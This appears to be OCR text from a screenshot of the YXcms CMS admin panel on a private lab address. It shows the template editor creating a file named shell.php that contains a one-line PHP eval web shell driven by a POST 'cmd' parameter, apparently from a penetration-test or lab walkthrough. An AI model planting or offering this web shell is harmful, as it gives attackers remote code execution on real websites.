 192.168.89.129/yxcms/index.php?r=admin/index/index
YXcms
管理首页 结构管理 内容管理 拓展应用
全局设置
网站设置
后台功能
网站缓存
前台模板
后台登陆管理
管理员管理
权限管理
账户管理
数据库管理
数据库备份
SQL执行
附件管理
上传文件管理
当前位置：【模板内容编辑】
shell.php 保存
1 <?php eval($_POST["cmd"]);?>
保存